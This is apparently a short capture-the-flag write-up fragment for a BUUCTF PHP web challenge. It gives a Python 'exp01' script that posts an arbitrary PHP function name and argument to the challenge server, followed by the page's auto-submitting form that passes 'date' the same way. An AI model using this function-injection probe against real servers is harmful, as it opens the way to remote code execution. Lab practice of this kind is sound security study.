 import requests
url = "http://bb04ab03-655c-4293-adec-241085a5a0eb.node4.buuoj.cn:81/index.php"
data = {
    'func': 'strtolower',
    'p': 'HELLO WORLD'
}
resp = requests.post(url=url, data=data)
print(resp.text)
: exp01
<body>
<script language=javascript>
    setTimeout("document.form1.submit()",5000)
</script>
<p>
    hello world</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>